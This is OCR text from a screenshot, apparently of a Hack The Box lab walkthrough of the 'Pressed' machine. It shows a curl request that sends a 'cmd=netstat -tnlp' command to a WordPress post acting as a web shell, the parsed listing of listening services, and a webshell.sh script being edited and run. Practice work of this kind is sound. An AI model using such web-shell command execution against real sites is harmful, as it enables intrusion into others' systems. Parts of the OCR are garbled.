 hackier (Lots of Config) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
pressed
File Edit View Search Terminal Help
drwxr-xr-x 17 root root 3920 Feb 1 18:04 dev
drwxr-xr-x 1 root root 3142 Feb 1 07:08 etc
drwxr-xr-x 1 root root 6 Jul 2 2021 home
lrwxrwxrwx 1 root root 7 Jul 31 2020 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Jul 31 2020 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Jul 31 2020 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Jul 31 2020 libx32 -> usr/libx32
drwxr-xr-x 1 root root 0 Jul 31 2020 media
drwxr-xr-x 1 root root 0 Jul 31 2020 mnt
drwxr-xr-x 1 root root 0 Jul 31 2020 opt
dr-xr-xr-x 301 root root 0 Feb 1 18:04 proc
drwx------ 1 root root 172 Feb 1 07:10 root
drwxr-xr-x 26 root root 780 Feb 1 18:47 run
lrwxrwxrwx 1 root root 8 Jul 31 2020 sbin -> usr/sbin
drwxr-xr-x 1 root root 0 Jul 31 2020 srv
dr-xr-xr-x 13 root root 0 Feb 1 18:04 sys
drwxrwxrwt 1 root root 0 Feb 1 18:04 tmp
drwxr-xr-x 1 root root 128 Jul 2 2021 usr
drwxr-xr-x 1 root root 106 Jan 28 14:22 var
oxdf@hacky[~/hackthebox/pressed-10.10.11.142]$ curl -d 'cmd=netstat -tnlp' -s 'http://pressed.htb/index.php/2022/01/28/hello-world/' | awk '/<\/table>/{flag=1
;next}/<p><\/p>/{flag=0}flag' | sed 's/&#8211;/--/g' | sed 's/&#8212;/---/g' | head -n -3
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN --
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN --
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN --
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN --
tcp6 0 0 :::80 :::* LISTEN --
tcp6 0 0 :::22 :::* LISTEN --
oxdf@hacky[~/hackthebox/pressed-10.10.11.142]$ curl -d 'cmd=netstat -tnlp' -s 'http://pressed.htb/index.php/2022/01/28/hello-wor
;next}/<p><\/p>/{flag=0}flag' | sed 's/&#8211;/--/g' | sed 's/&#8212;/---/g' | head -n -3^C
oxdf@hacky[~/hackthebox/pressed-10.10.11.142]$ vim webshell.sh
oxdf@hacky[~/hackthebox/pressed-10.10.11.142]$ ./we
10.10.14.6 0:bashZ 1:python- 2:bash 3:bash 4:vim 5:bash* ky
-- - Google Search — M... Burp Suite Community ... pressed
Right Ctrl